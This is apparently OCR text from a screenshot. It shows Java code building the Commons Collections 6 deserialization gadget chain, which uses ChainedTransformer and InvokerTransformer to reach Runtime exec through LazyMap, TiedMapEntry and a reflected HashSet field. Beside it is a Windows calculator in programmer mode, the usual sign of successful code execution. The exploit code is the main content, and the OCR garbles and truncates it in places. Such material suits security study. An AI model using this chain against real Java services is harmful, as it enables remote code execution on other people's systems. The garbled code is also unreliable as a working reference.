 public class CommonCollections6B {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.cla time", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, key: "key");
HashSet map = new HashSet( initialCapacity: 1);
map.add("foo");
Field f = null;
try {
f = HashSet.class.getDeclaredField( name: "map");
} catch (NoSuchFieldException e) {
f = HashSet.class.getDeclaredField( name: "backingMap");
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =